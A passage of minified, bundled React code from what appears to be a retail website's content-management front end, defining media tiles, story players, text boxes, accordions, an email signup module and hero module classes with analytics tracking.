e&&(0,O.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,eA.useTrackingEvents)(g),S=(0,C.useMemo)(()=>({...g,tracking:{...g?.tracking,module_placement:s,module_index:i?.toString()}}),[g,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,E=d||u||!!h?.length,[L,A,I]=(0,lV.useModal)(),R=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),P=a?.titleStyle,N=0===i,F=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nk.default)(),[B,$]=(0,C.useState)(!1),[V,H]=(0,C.useState)(!1),[W,q]=(0,C.useState)(!1),[K,Y]=(0,C.useState)(0),[X,Z]=(0,C.useState)(0),Q=(0,C.useRef)(null),J=(0,C.useRef)(null),ee=(0,z.useFormatMessage)(),et=(0,C.useCallback)(()=>{V?(H(!1),q(!1)):(H(!0),q(!0))},[V]);(0,C.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?$(!0):$(!1)}},[J,Q,X,K,U,B]);let ei=(0,M.isVideoReference)(T),es=ei&&T.playerSettings,er=(0,C.useRef)(null);(0,C.useEffect)(()=>{er.current&&(er.current.defaultMuted=!0,er.current.autoplay=!0,er.current.play().catch(D.noop))},[]);let el=(0,C.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster?e3.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING,[es,T]);(0,M.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,O.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,C.useMemo)(()=>j?(0,k.jsxs)("div",{className:`module__copyarea ${oy.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:J,className:oy.default["ingrid__seo-block"],children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.header,oy.default[d])}`,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{"data-testid":"subheader",className:`${(0,w.default)(oy.default.ingrid__subheader)} module__secondary-text`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!W,children:ee(V?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:(0,w.default)(oy.default.ingrid__seoheader,oy.default[d]),children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),(0,k.jsx)("div",{className:`module__columns ${oy.default["ingrid__seo-columns"]}`,children:(0,k.jsxs)("div",{className:`module__secondary-text ${oy.default["ingrid__seo-triple"]}`,children:[_&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(_)?(0,k.jsx)("p",{className:`${oy.default.ingrid__copytext}`,children:_}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:_,refs:y,locale:t})})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,W,ee,V]),ed=()=>{A()};function eu({children:e}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:oy.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||E?(0,k.jsx)("span",{className:`${(0,w.default)(oy.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":V})} ingrid`,ref:v,children:(0,k.jsx)("div",{className:`${(0,w.default)("cm-module module__wrapper",p&&oy.default[p])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,k.jsxs)(k.Fragment,{children:[b&&(0,k.jsxs)("div",{className:oy.default["ingrid__img-wrapper"],children:[(0,k.jsxs)("span",{className:oy.default["image-container"],children:[ei&&({[e3.INLINE_LOOPING]:(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(x?.src)),aspectRatio:lA((0,O.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e3.CLICK_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(T)&&(0,M.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(x)&&(0,M.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e3.LOOPING_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lA((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,M.isImageReference)(T)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:T,priority:N}),(0,M.isImageReference)(x)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,k.jsx)(ea,{...f})]}),E&&(0,k.jsxs)("div",{className:(0,w.default)(oy.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:R,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,k.jsx)("p",{className:oy.default["ingrid__snipe-text"],children:o}),d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.ingrid__header,oy.default[P])} `,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:oy.default.ingrid__list})]})]})})})}):null}var oS=e.i(892413);function oT({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,g=!!(e.images?.[0]?.src||d?.images?.[0]?.src),p=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||p?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,eA.useTrackingEvents)(r),T=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!g&&!v)return null;let x=a?.titleStyle,b=(0,M.isVideoReference)(p),E=(e,i=!0)=>(0,k.jsxs)("div",{className:(0,w.default)(oS.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,k.jsx)(l0,{className:oS.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,k.jsx)("p",{className:oS.default["storytelling-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__header"],x&&i?oS.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&((0,D.isString)(n)?(0,k.jsx)("p",{className:oS.default["storytelling-split__subheader"],children:n}):(0,k.jsx)("div",{className:oS.default["storytelling-split__subheader"],children:(0,k.jsx)(e$.default,{element:n,locale:t})})),(0,O.isArrayWithItems)(c)&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:oS.default["storytelling-split__ctas"]})]});return y&&v?(0,k.jsx)("section",{className:(0,w.default)(oS.default["storytelling-split"],{[oS.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__wrapper"],{[oS.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__video-wrapper"],children:(0,k.jsx)(lK,{desktopMedia:p,mobileMedia:_,priority:f})}),E()]}):(0,k.jsxs)(k.Fragment,{children:[y&&(0,k.jsxs)("div",{className:oS.default["storytelling-split__img-wrapper"],children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__mb-hide"],children:o?.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:o})}),(0,k.jsx)("div",{className:oS.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),E()]})})}):null}let ox=(0,nh.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function ob({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,g]=(0,lV.useModal)(),{analyticsManager:p}=(0,H.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,eA.useTrackingEvents)(_);return(0,k.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,k.jsx)("button",{type:"button",className:n,onClick:()=>{p.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>p.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,k.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,k.jsx)(ox,{posts:i,profile:s,isModalOpen:m,onClose:g,locale:t,moduleName:a,context:_})]})}ob.displayName="StoryPlayerWrapper";var oE=e.i(954964),ok=e.i(204269);function oC(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,k.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),className:ok.default["media__tile__svg-rect"],children:[(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function ow({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,C.useState)(!1),{isMobile:l}=(0,eM.useLayoutMeasurement)(),{muteVideoRef:n}=lH({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,M.isVideoReference)(e)?lL((0,O.ensureString)(e?.src)):e?.src,u=(0,M.isVideoReference)(t)?lL((0,O.ensureString)(t?.src)):t?.src;e5(()=>{s&&!l&&a(!0)});let c=(0,oE.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,w.default)(ok.default.media__tile,{[ok.default["is-animated"]]:r});return(0,k.jsxs)("div",{className:h,children:[s&&(0,k.jsx)("div",{className:ok.default.media__tile__border,ref:c,children:(0,k.jsx)(oC,{size:"XXL",color:"var(--color-black)"})}),(0,k.jsx)("div",{className:ok.default.media__tile__mediaWrapper,children:(0,k.jsx)(lF,{sources:[{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var oL=e.i(70701);function oA({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,k.jsx)(ob,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:oL.default.storyplayer,buttonClassName:oL.default.storyplayer__pdpTile,slotType:n,children:(0,k.jsx)("div",{className:oL.default.storyplayer__pdpTile__overflow,children:(0,k.jsx)(ow,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oA.displayName="PdpStoryPlayer";var oI=e.i(74074);function oR(e){return(0,k.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,oI.getEnhancedIconProps)(e),children:(0,k.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var oM=e.i(820755);function oD({title:e,description:t,locale:i,theme:s}){return e||t?(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,k.jsx)(nj.default,{text:e,locale:i,className:oM.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,k.jsx)(nj.default,{text:t,locale:i,className:oM.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oO({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,k.jsx)(ob,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:oM.default.storyplayer,buttonClassName:oM.default.storyplayer__ingrid,copyArea:(0,k.jsx)(oD,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media"],children:[(0,k.jsx)(ow,{media:i,mobileMedia:s?.media}),(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media-icon"],children:[(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-play"]}),(0,k.jsx)(oR,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oP(e){switch(e.slotType){case N.StoryPlayerSlotType.PDP:return(0,k.jsx)(oA,{...e});case N.StoryPlayerSlotType.InGrid:return(0,k.jsx)(oO,{...e});default:return null}}oO.displayName="InGridStoryPlayer";var oN=e.i(3890);function oF({data:e,locale:t}){let{isMobile:i}=(0,eM.useLayoutMeasurement)(),{impressionRef:s}=(0,eA.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,C.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,C.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,w.default)("textbox",oN.default.textbox,{[oN.default["text-center-mb"]]:a,[oN.default["text-center-dt"]]:r}),m=i?n:l;return(0,k.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,k.jsxs)("div",{className:(0,w.default)(oN.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,k.jsx)("div",{className:oN.default.textbox__snipe,children:e.snipeText}),e.header&&(0,k.jsx)("div",{className:(0,w.default)(oN.default[`textbox__${u}`],oN.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,k.jsx)(e$.default,{element:e.header,locale:t})}),(0,k.jsxs)("div",{className:(0,w.default)({[oN.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oN.default.textbox__subheadline),children:[e.subheader&&(0,k.jsx)("div",{className:(0,w.default)(oN.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,k.jsx)(e$.default,{element:e.subheader,locale:t})}),e.copytext&&(0,k.jsx)("div",{className:oN.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,k.jsx)(e$.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,k.jsx)(nU.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,w.default)(oN.default.textbox__cta,{[oN.default.textlinks]:m})})]})})}var oj=e.i(131439);function oU({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,eA.useTrackingEvents)(a),o=r?.titleStyle;return(0,k.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oj.default.seo}`,ref:n,children:[i&&(0,k.jsx)(nj.default,{text:i,locale:t,className:(0,w.default)(oj.default.header,oj.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nB[l]?.HEADER}),(0,k.jsx)(nU.default,{actions:s,context:a,className:oj.default.seo__list})]})}var oB=e.i(476249);let o$=({media:e,className:t})=>e?(0,k.jsx)("div",{"data-testid":"article-media",className:t,children:(0,M.isImageReference)(e)?(0,k.jsx)(e1.default,{image:e}):(0,M.isVideoReference)(e)?(0,k.jsx)(lK,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function oG({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,O.isArrayWithItems)(e.media);return(0,k.jsxs)("section",{"data-testid":"article-wrapper",className:(0,w.default)(oB.default.article,t),children:[(0,k.jsx)(e$.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,k.jsx)(o$,{media:e,className:oB.default.article__img},e?.id??t))]})}o$.displayName="ArticleMedia",oG.displayName="Article";var oV=e.i(37546),oH=e.i(979433),oz=e.i(415156);function oW({title:e,titleStyle:t,locale:i}){return(0,k.jsx)("div",{className:(0,w.default)(oz.default.collection__headline,t&&oz.default[t]),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})})}function oq({data:e,locale:t}){let[i,s]=(0,C.useState)(!1),r=(0,z.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,O.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,k.jsxs)("section",{className:oz.default.collection,children:[l&&(0,k.jsx)(oW,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,k.jsx)(nj.default,{className:oz.default.accordion__hdr,text:n,locale:t}),(0,k.jsx)(oV.Accordion,{children:a.map(e=>(0,k.jsx)(oV.AccordionPanel,{summary:e?.title,expanded:i,className:oz.default.collection__panel,children:(0,k.jsx)(oG,{data:e,locale:t,className:oz.default.collection__article})},e.id))}),(0,k.jsx)(oH.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oz.default.collection__openall,secondary:!0,children:i?c:u})]})}oq.displayName="AccordionCollection";var oK=e.i(29477);let oY=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oX=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,nu.useLocale)(),n=(0,C.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,k.jsxs)("div",{className:oK.default.email__copy,children:[(0,k.jsxs)("div",{className:oK.default["email__heading-container"],style:n,children:[t&&(0,k.jsx)(nj.default,{text:t,className:oK.default.email__headline,locale:l}),i&&(0,k.jsx)(nj.default,{text:i,className:oK.default.email__subheadline,locale:l})]}),(0,k.jsx)("div",{className:oK.default["email__form-container"],children:(0,k.jsx)(oY,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oZ({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,eA.useTrackingEvents)(i);return e?.src?(0,k.jsxs)("picture",{className:a,onClick:l,children:[(0,k.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,k.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,k.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,k.jsx)(en.default,{src:e.src,alt:(0,O.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oQ({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,k.jsx)("div",{className:r,children:(0,k.jsx)(lK,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oJ=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,M.isImageReference)(s),l=(0,M.isVideoReference)(s),n=(0,M.isImageReference)(r),o=(0,M.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,ed.getMediaQueryFromDeviceType)("desktop"),tablet:(0,ed.getMediaQueryFromDeviceType)("tablet"),mobile:(0,ed.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oZ,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oQ,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:g,dataMediaDisplayCSS:p}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oK.default["email__media--hide-mb"],d=oK.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oK.default["email__media--hide-dt"],d=oK.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,k.jsxs)("div",{className:oK.default.email__media,"data-display-media":p,children:[h&&(0,k.jsx)(oZ,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:g}),m&&(0,k.jsx)(oQ,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},o0=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,w.default)(oK.default.email__wrapper,{[oK.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,k.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,k.jsx)(oJ,{data:e,index:t}),(0,k.jsx)(oX,{data:e,index:t})]})};o0.displayName="EmailSignup";class o1 extends ex{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}F.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void F.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new ej(this.raw).getAthleteTagInfo(e)}}class o2 extends em{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,eu.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class o3 extends ex{getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class o4 extends ex{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let 